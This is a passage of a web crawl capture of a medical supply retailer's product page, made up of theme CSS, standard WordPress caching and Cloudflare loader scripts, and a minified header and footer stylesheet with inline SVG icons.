<style id="et-builder-module-design-deferred-28463-cached-inline-styles">.et_pb_section_3.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_column_3,.et_pb_column_11{padding-top:0px;padding-bottom:0px}.et_pb_row_3.et_pb_row,.et_pb_row_9.et_pb_row,.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row,.et_pb_row_3,body .pum-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row,.et_pb_row_3,body #page-container .et-db .pum .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row,.et_pb_row_3,body .pum-container .et-db .pum .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_9.et_pb_row,.et_pb_row_9,body .pum-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_9.et_pb_row,.et_pb_row_9,body #page-container .et-db .pum .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_9.et_pb_row,.et_pb_row_9,body .pum-container .et-db .pum .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_9.et_pb_row{width:100%;max-width:100%}.et_pb_code_3,.et_pb_code_6{min-height:313px}.et_pb_section_4,.et_pb_section_5{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#00a19b}.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_7.et_pb_section{padding-top:0px}.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_image_0{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84-2.png);text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{height:203px;width:auto}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#00a19b!important}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb{font-size:15px;color:rgba(61,69,67,0.8)!important}.et_pb_image_1{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84-1.png);text-align:left;margin-left:0}.et_pb_section_6{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#238dc1}.et_pb_image_2{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/Rectangle-84.png);text-align:left;margin-left:0}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#238dc1!important}.et_pb_section_7{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:4px;border-color:#f88d2a}.et_pb_image_3{background-image:url(https://nhmedsupply.com/wp-content/uploads/2022/08/instore.png);text-align:left;margin-left:0}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:26px;color:#f88d2a!important}.et_pb_section_10.et_pb_section{background-color:rgba(35,141,193,0.08)!important}.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_11.et_pb_row,.et_pb_row_11,body .pum-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_11.et_pb_row,.et_pb_row_11,body #page-container .et-db .pum .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_11.et_pb_row,.et_pb_row_11,body .pum-container .et-db .pum .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_11.et_pb_row{width:88%}.et_pb_text_3 h1{font-weight:600}.et_pb_text_3 h2{font-weight:600;font-size:50px;color:#3d4543!important;line-height:61px}.et_pb_text_3{margin-bottom:10px!important}.et_pb_text_4.et_pb_text{color:#3d4543!important}.et_pb_text_4{line-height:24px;font-size:20px;line-height:24px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_text_3 h2{font-size:35px}.et_pb_text_4{font-size:18px;line-height:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_text_3 h2{font-size:30px}.et_pb_text_4{font-size:15px;line-height:25px}}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nhmedsupply.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"e2d5d7a42b","url":"https:\/\/nhmedsupply.com\/product\/bag-linen-soiled-ylw-40x46-100-cs","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nhmedsupply.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfa3672adb77fd8',t:'MTc2ODY5ODYyOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/header-footer.css?ver=1764588638
body_size: 7731
content:
body #main-header #et-top-navigation{float:left;padding-left:0!important;width:100%;padding-top:0}body #main-header .container{display:flex;width:88%}body #top-header .container{display:flex;padding-top:15px;padding-bottom:15px;align-items:center;width:88%}body #top-header{background-color:white!important}body #top-header .container .logo_container{position:relative;width:100%;height:auto;max-width:300px}body #top-header .header_right_div a,body #top-header .header_right_div{color:#3D4543}body #main-header{background:linear-gradient(90deg,#00A19B 7.16%,#238DC1 94.9%)}body #top-header .header_right_div{display:flex;justify-content:flex-end;width:100%}body #top-header .container .logo_container a{display:inline-block}body #top-header .header_right_div .textwidget .header_div .contact-num{display:flex;align-items:center}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{content:"";background-image:url(../../../../../../themes/Divi-Child/images/phone.svg);width:40px;height:40px;position:absolute;left:-31px;border:3px solid #00A19B;border-radius:100%;background-position:center;background-repeat:no-repeat;top:-3px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner{padding-right:70px;position:relative;padding-left:31px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner strong{font-size:12px;font-weight:500;text-transform:capitalize;padding-bottom:4px;display:inline-block}body #main-header #et-top-navigation ul li a{color:#fff}body #top-header .header_right_div .menu .sub-menu li a:hover,body #main-header #et-top-navigation ul li .sub-menu li a:hover,body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a:hover{color:#00A19B;opacity:1}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a{font-weight:700;font-size:16px}body #top-header .header_right_div .menu{display:flex;align-items:center}body #top-header .header_right_div .menu .btn_blue a{background-color:#00A19B;color:#fff;padding:15px 23.4px;border-radius:5px}body #top-header .header_right_div .menu .btn_login a{text-transform:capitalize;background-image:url(../../../../../../themes/Divi-Child/images/wihe_angle-down.svg);background-color:#F88D2A;color:#fff;padding:15px 66px 15px 25px;border-radius:5px;background-repeat:no-repeat;background-position:87%}body #top-header .header_right_div .menu li:last-child{margin-right:0}body #top-header .header_right_div .menu li a{font-weight:600;font-size:15px;line-height:18px;display:inline-block}body #top-header .header_right_div .menu li{margin-bottom:0;margin-right:28px}body #top-header .header_right_div div#text-2{display:flex;align-items:center}body #top-header .header_right_div .menu .sub-menu li a{background-color:#fff;display:inline-block;border-radius:0;color:#3D4543;width:100%;padding:17px 0 17px 40px;font-size:16px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background-image:none}body #top-header .header_right_div .menu .et-touch-hover .sub-menu,body #top-header .header_right_div .menu .btn_login:hover .sub-menu{visibility:visible}body #top-header .header_right_div .menu .btn_login .sub-menu li{margin:0}body #top-header .header_right_div .menu .btn_login:hover .sub-menu li a:hover{background-color:#F88D2A;color:#fff}body #top-header .header_right_div .menu .btn_login:hover .sub-menu li a{background-image:none}body #top-header .header_right_div .menu .sub-menu{right:-6.5%;background-color:#fff;box-shadow:0 4px 24px rgba(0,0,0,.1);border-radius:0 0 5px 5px;position:absolute;z-index:999999;min-width:245px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;top:78px;overflow:hidden;right:-6.5%}body #top-header .header_right_div div#nav_menu-2{display:flex;align-items:center}body #main-header #et-top-navigation ul li a{color:#fff;font-size:14px;font-weight:700;padding:20px 15px}body #main-header #et-top-navigation ul li .sub-menu li a:hover{background-color:#F88D2A;color:#fff}body #main-header #et-top-navigation ul li .sub-menu li a{color:#3D4543;width:100%;padding:17px 0 17px 40px;font-size:16px}body #main-header #et-top-navigation ul li a:hover{background-color:#188;opacity:1;color:#fff}body #main-header #et-top-navigation ul li:not(:last-child){padding-right:0}body #main-header #et-top-navigation #top-menu .menu-item-has-children>a:after{content:url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7" fill="none"><path d="M5.64258 6.50903L10.8387 0.495484H0.446426L5.64258 6.50903Z" fill="white"/></svg>');position:relative;padding-right:20px;right:-10px}body #main-header #et-top-navigation #top-menu .menu-item-has-children>a:hover:after{content:url('data:image/svg+xml; utf8,<svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(%23clip0_3_18069)"> <path d="M5.35658 0.491337L0.16046 6.50488L10.5527 6.50488L5.35658 0.491337Z" fill="white"/> </g> <defs> <clipPath id="clip0_3_18069"> <rect width="11" height="7" fill="white" transform="translate(11 7) rotate(180)"/> </clipPath> </defs> </svg>')}body #main-header #et-top-navigation ul li .sub-menu{border-top:0;padding:0;box-shadow:0 4px 24px rgba(0,0,0,.1);border-radius:0 0 5px 5px;overflow:hidden}body #main-header #et-top-navigation ul li .sub-menu li{padding:0;width:100%}span.et_close_search_field{display:none}body #main-header .et_search_form_container .et-search-form{background:#277C9F!important}body #main-header .container .nav{opacity:1}body #main-header #et_top_search{display:none}body #main-header .et_search_outer{overflow:visible;position:static;width:auto}body #main-header .dgwt-wcas-search-wrapp{max-width:465px}body #main-header .et_search_outer form.et-search-form input.et-search-field{color:#fff;font-weight:700;background-image:url(../../../../../../themes/Divi-Child/images/white_search.svg);background-repeat:no-repeat;background-position:96%;width:100%;right:0;padding:0 23px}body #main-header .et_search_outer form.et-search-form input.et-search-field::-webkit-input-placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field:-ms-input-placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field::placeholder{color:#fff;font-weight:700}body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill,body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill:hover,body #main-header .et_search_outer form.et-search-form input.et-search-field:-webkit-autofill:focus{box-shadow:0 0 0 40rem #277c9f inset;-webkit-box-shadow:0 0 0 40rem #277c9f inset;-webkit-text-fill-color:#FFF}#top-header .et-cart-item{display:none}#top-header .et-cart-info{display:flex;align-items:center;position:relative;margin-left:15px}.et-cart-info span:before{display:none}.et-cart-info:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27" viewBox="0 0 29 27" fill="none"><path d="M11.3907 26.8218H10.823C10.7606 26.8044 10.6987 26.7812 10.6357 26.7702C8.98933 26.4807 8.05887 24.5392 8.844 23.0424C9.24821 22.2711 9.87949 21.8223 10.7112 21.637C10.2831 21.6214 9.85962 21.6336 9.43441 21.6191C8.34669 21.582 7.5258 21.0812 7.08355 20.0615C6.66743 19.1014 6.7963 18.1692 7.46562 17.362C7.71427 17.0615 8.05603 16.8409 8.37735 16.5647C7.36627 11.9266 6.34611 7.24736 5.32311 2.55598H4.9927C3.70856 2.55598 2.42384 2.53919 1.14027 2.56409C0.614005 2.57393 0.223425 2.42223 -0.00195312 1.9202V1.45697C0.176873 1.10954 0.406791 0.826394 0.829162 0.825236C2.5476 0.820604 4.26661 0.81713 5.98505 0.825236C6.4358 0.828132 6.73442 1.10144 6.84909 1.55598C6.89621 1.74243 6.9297 1.93178 6.97058 2.11939L7.44631 4.28673H27.9819C28.7948 4.28673 29.1559 4.77196 28.9339 5.56409C27.842 9.46295 26.7496 13.3618 25.6565 17.2607C25.4567 17.974 25.2279 18.1507 24.5069 18.1507H9.66206C9.54847 18.1467 9.43476 18.1492 9.32144 18.1582C9.19193 18.1717 9.0672 18.2155 8.95695 18.2861C8.84669 18.3567 8.75387 18.4523 8.68568 18.5654C8.61749 18.6785 8.57576 18.8061 8.56374 18.9384C8.55172 19.0706 8.56972 19.2039 8.61635 19.3278C8.75885 19.7031 9.07052 19.8837 9.57748 19.8837H24.65C25.2291 19.8837 25.6117 20.2311 25.6151 20.7488C25.6185 21.2665 25.2342 21.6127 24.6557 21.6174C24.2583 21.6174 23.8609 21.6174 23.4669 21.6174C23.4776 21.6341 23.4919 21.648 23.5087 21.658C23.5256 21.6681 23.5445 21.674 23.564 21.6753C24.6035 21.9283 25.2972 22.5762 25.5379 23.6342C25.7752 24.6764 25.451 25.5664 24.633 26.2589C24.2577 26.5762 23.8092 26.7071 23.3505 26.82H22.7828C22.7204 26.8027 22.6585 26.7795 22.5949 26.7685C20.9486 26.479 20.0187 24.5375 20.8044 23.0401C21.2086 22.2694 21.8399 21.8212 22.6664 21.6295H11.4429C11.5275 21.6562 11.5514 21.666 11.5758 21.6718C12.6329 21.9127 13.3323 22.5664 13.5769 23.6347C13.8165 24.677 13.4907 25.5664 12.6726 26.2589C12.2979 26.578 11.8494 26.7088 11.3907 26.8218Z" fill="%2300A19B"/></svg>')}.et-cart-info>span{font-style:normal;font-weight:600;font-size:10px;line-height:12px;text-align:center;color:#FFF;background-color:#F88D2A;position:absolute;right:-5px;top:-4px;border-radius:100%;width:17.8px;height:17.8px;display:flex;align-items:center;justify-content:center}#main-footer .clearfix:after{display:none}#main-footer{display:flex;flex-direction:column;background:linear-gradient(90deg,#00A19B 7.16%,#238DC1 94.9%)}#footer-bottom{background-color:#FBFBFB}#footer-info{width:100%;text-align:center}.footer-widget .title{font-style:normal;font-weight:600;font-size:20px;line-height:24px;color:#FFF;padding-bottom:30px}#footer-widgets{padding:0;display:flex;padding:40px 0 35px 0;flex-wrap:wrap}.et_pb_gutters3 .footer-widget{margin:0!important}#main-footer .container{width:88%}#footer-widgets .footer-widget li{list-style:none;padding:0}#footer-widgets .footer-widget li:before{display:none}#footer-widgets .footer-widget #menu-footer_menu{display:flex;flex-wrap:wrap}#footer-widgets .footer-widget #menu-footer_menu li{width:50%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:27%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:15%;display:flex;justify-content:center}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:58%!important;display:flex;justify-content:space-between;flex-wrap:wrap}#footer-widgets .footer-widget li.facebook:after{content:url('data:image/svg+xml; utf8, <svg width="9" height="17" viewBox="0 0 9 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M7.46526 2.70012H8.94969V0.114509C8.69359 0.0792757 7.81282 0 6.78707 0C2.09054 0 3.36833 5.31893 3.18134 6.09813H0.818848V8.98864H3.18066V16.2617H6.07635V8.98932H8.34264L8.7024 6.09881H6.07568C6.20305 4.18535 5.56009 2.70012 7.46526 2.70012V2.70012Z" fill="white"/> </svg>');position:absolute;left:0;top:3px}#footer-widgets .footer-widget li.twitter::after{content:url('data:image/svg+xml; utf8, <svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15.4544 1.40775C14.9101 1.6465 14.3302 1.80474 13.7255 1.88158C14.3476 1.5102 14.8223 0.926611 15.0455 0.223192C14.4656 0.568956 13.8252 0.813186 13.1429 0.949479C12.5922 0.363144 11.8074 0 10.9512 0C9.29007 0 7.95275 1.3483 7.95275 3.0012C7.95275 3.23902 7.97287 3.4677 8.02226 3.68541C5.52782 3.56375 3.32061 2.36821 1.83785 0.547002C1.57898 0.99613 1.42714 1.5102 1.42714 2.06361C1.42714 3.10273 1.96225 4.02385 2.75988 4.55713C2.27783 4.54799 1.80492 4.40803 1.40427 4.18759C1.40427 4.19673 1.40427 4.20862 1.40427 4.22052C1.40427 5.67858 2.4443 6.88967 3.80815 7.16866C3.56392 7.23543 3.29774 7.26745 3.02149 7.26745C2.8294 7.26745 2.63548 7.25647 2.45345 7.21622C2.84221 8.40444 3.94536 9.278 5.25707 9.30636C4.23624 10.1049 2.94008 10.5861 1.5369 10.5861C1.29084 10.5861 1.05485 10.5751 0.818848 10.5449C2.14794 11.402 3.72308 11.8914 5.42172 11.8914C10.943 11.8914 13.9615 7.31776 13.9615 3.35336C13.9615 3.22073 13.957 3.09267 13.9506 2.96552C14.546 2.54292 15.0464 2.01513 15.4544 1.40775Z" fill="white"/> </svg>');position:absolute;left:0;top:1px}#footer-widgets .footer-widget li.instagram::after{content:url('data:image/svg+xml; utf8, <svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M4.045 0C6.56029 0 9.07558 0 11.5909 0C11.8527 0.0553399 12.1223 0.0876671 12.3754 0.169855C13.8481 0.648463 14.811 1.96895 14.8151 3.52257C14.8214 5.84164 14.8184 8.16099 14.8159 10.4801C14.8151 11.225 14.6086 11.9112 14.1678 12.5145C13.4427 13.507 12.456 13.9974 11.2287 13.9985C8.97367 14.0007 6.71835 14.0007 4.4633 13.9969C4.22744 13.9966 3.98775 13.9862 3.75627 13.944C2.46274 13.7087 1.56039 12.9739 1.06703 11.7594C0.941023 11.4485 0.899385 11.1028 0.818848 10.7729C0.818848 8.25742 0.818848 5.74192 0.818848 3.22642C0.836106 3.12862 0.852542 3.03082 0.870896 2.93329C1.11251 1.64759 1.84091 0.748458 3.04541 0.252865C3.36016 0.123556 3.7108 0.081914 4.045 0ZM7.81793 9.91679C9.41909 9.91679 10.7211 8.61768 10.7348 7.00625C10.7485 5.41098 9.42265 4.082 7.81766 4.08227C6.2154 4.08282 4.9153 5.38002 4.90078 6.99255C4.88654 8.58782 6.21239 9.91652 7.81766 9.91652L7.81793 9.91679ZM11.6131 4.07899C12.0913 4.07679 12.4806 3.68859 12.4836 3.21108C12.4866 2.73384 12.0818 2.32921 11.6051 2.33331C11.1274 2.33742 10.7395 2.72727 10.7378 3.20505C10.7362 3.69079 11.1271 4.08118 11.6128 4.07899H11.6131Z" fill="white"/> </svg>');position:absolute;left:0;top:2px}#footer-widgets .footer-widget li.linkedin::after{content:url('data:image/svg+xml; utf8, <svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.23769 14.9892H6.13818V5.00121H9.11056V6.33118C9.32522 6.08133 9.50662 5.82853 9.72861 5.61877C10.2758 5.10243 10.9447 4.83644 11.6879 4.76603C12.327 4.69979 12.9729 4.76145 13.588 4.94743C14.6206 5.27014 15.2299 5.99576 15.533 7.00888C15.7345 7.6812 15.8069 8.37308 15.8113 9.06887C15.8245 11.0027 15.8191 12.9365 15.821 14.8709C15.821 14.8943 15.8171 14.9198 15.8132 14.9574H12.7098V14.7432C12.7098 13.0901 12.7132 11.4364 12.7029 9.78324C12.7005 9.43569 12.6678 9.08901 12.6052 8.74713C12.4164 7.72032 11.7495 7.36338 10.7843 7.48219C9.91735 7.58879 9.44306 8.09975 9.31104 9.041C9.26363 9.38516 9.23962 9.73214 9.23916 10.0795C9.23134 11.6413 9.23574 13.2035 9.23574 14.7652L9.23769 14.9892Z" fill="white"/> <path d="M4.16688 14.989H1.07959V4.99463H4.16688V14.989Z" fill="white"/> <path d="M4.41856 1.79451C4.42394 2.78808 3.61765 3.61246 2.63386 3.61784C1.65008 3.62322 0.818848 2.79834 0.818848 1.80087C0.821753 1.32626 1.01075 0.871741 1.3452 0.534997C1.67966 0.198253 2.13288 0.00616764 2.60746 2.934e-05C2.84428 -0.00132245 3.07904 0.0440494 3.29829 0.133547C3.51755 0.223045 3.71701 0.354911 3.88524 0.521595C4.05346 0.68828 4.18716 0.886509 4.27868 1.10493C4.3702 1.32336 4.41773 1.55769 4.41856 1.79451Z" fill="white"/> </svg>');position:absolute;left:0}#footer-widgets .footer-widget .social_media li{padding-left:30px}.contact-detail li.phone::after{content:url('data:image/svg+xml; utf8,<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0 4.13894C0.658546 2.8551 1.57022 1.76406 2.59087 0.759287C2.80388 0.549457 3.05203 0.374421 3.29096 0.192284C3.66301 -0.0913947 4.04074 -0.0388484 4.4064 0.204356C4.52249 0.2814 4.63752 0.376906 4.71739 0.4891C5.49913 1.58476 6.2482 2.70102 6.81338 3.9284C6.89681 4.10947 6.95787 4.30155 7.01787 4.4922C7.12224 4.82346 7.06011 5.1359 6.82545 5.38265C6.55422 5.66846 6.25672 5.93048 5.95958 6.19002C5.56445 6.53548 5.55451 6.53264 5.75793 7.00804C6.64226 9.07723 8.13331 10.5205 10.2304 11.3403C10.4086 11.4099 10.5186 11.4035 10.6468 11.2416C10.8992 10.9227 11.174 10.6209 11.4495 10.3216C11.7988 9.94211 12.2305 9.82246 12.7016 10.0394C13.3055 10.317 13.909 10.6036 14.4795 10.9419C15.1583 11.3445 15.8048 11.8022 16.4601 12.2438C16.7296 12.4253 16.8918 12.6873 16.9735 13.0036C17.0207 13.1861 17.0075 13.3587 16.9127 13.5156C16.7938 13.7116 16.677 13.9143 16.5265 14.0847C15.5587 15.1818 14.4387 16.0971 13.1748 16.8342C13.0637 16.8992 12.9416 16.945 12.8244 17H12.5056C12.3448 16.9695 12.1836 16.94 12.0228 16.9088C10.7103 16.6542 9.50224 16.1312 8.35875 15.4552C6.00857 14.0659 4.05494 12.2385 2.45277 10.0341C1.49708 8.71863 0.718188 7.30805 0.274424 5.73272C0.16011 5.3262 0.0905279 4.90689 0 4.49327V4.13894Z" fill="white"/> </svg>');position:absolute;left:0}.contact-detail li.place::after{content:url('data:image/svg+xml; utf8,<svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6.15608 0.343262H6.85785C6.97885 0.356629 7.09986 0.368237 7.22087 0.383011C8.62441 0.557135 9.87142 1.09182 10.8982 2.07008C12.6374 3.72654 13.3089 5.75166 12.8692 8.12045C12.6454 9.32595 12.148 10.4375 11.5824 11.5157C10.3456 13.8736 8.76864 15.9954 7.04112 18.0107C6.68267 18.4289 6.33266 18.4282 5.97351 18.0107C4.44896 16.2395 3.05104 14.3759 1.88529 12.3462C1.22116 11.1896 0.643908 9.99219 0.278776 8.70051C-0.141936 7.21254 -0.106408 5.73899 0.522197 4.32736C1.50714 2.1137 3.21567 0.797391 5.62069 0.412911C5.79833 0.384418 5.97773 0.366478 6.15643 0.343262H6.15608ZM6.50784 10.1301C8.30642 10.1287 9.77223 8.66041 9.77539 6.85655C9.77856 5.05551 8.31697 3.58513 6.51488 3.57634C4.71489 3.56755 3.23361 5.05129 3.23853 6.85831C3.24346 8.66287 4.71067 10.1311 6.50784 10.1297V10.1301Z" fill="white"/> </svg>');position:absolute;left:0;top:4px}.contact-detail li.email::after{content:url('data:image/svg+xml; utf8,<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.44792 0.632812C6.8166 0.632812 12.1849 0.632812 17.5536 0.632812C17.7035 0.676527 17.8538 0.720585 18.0245 0.770495C17.9678 0.828321 17.9329 0.867217 17.8943 0.903014C15.2632 3.35135 12.6317 5.80003 9.99989 8.24768C9.69225 8.53371 9.31002 8.53371 9.00349 8.24837C6.57242 5.98762 4.14172 3.72585 1.71028 1.4651C1.47093 1.24275 1.22563 1.0259 0.953613 0.779788L1.44792 0.632812Z" fill="white"/> <path d="M17.5538 13.0247H1.44811C1.29819 12.98 1.14864 12.9356 0.976074 12.8843C2.90616 11.1113 4.81472 9.35788 6.72217 7.60552C7.1994 8.04508 7.70039 8.50493 8.19914 8.96617C8.9688 9.67833 10.035 9.67902 10.8046 